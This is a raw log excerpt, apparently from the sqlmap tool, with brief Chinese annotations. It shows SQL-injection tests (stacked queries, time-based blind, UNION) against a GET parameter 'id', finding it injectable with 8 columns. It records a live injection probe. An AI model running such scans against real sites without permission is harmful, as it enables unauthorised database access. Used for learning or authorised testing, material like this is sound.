 [03:45:28] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[03:45:28] [INFO] testing 'MySQL inline queries'
[03:45:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[03:45:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[03:45:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[03:45:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[03:45:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[03:45:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[03:45:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[03:45:41] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable 数据库
[03:45:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:45:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:45:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatica
lly extending the range for current UNION query injection technique test
[03:45:43] [INFO] target URL appears to have 8 columns in query 8个字段
[03:45:48] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]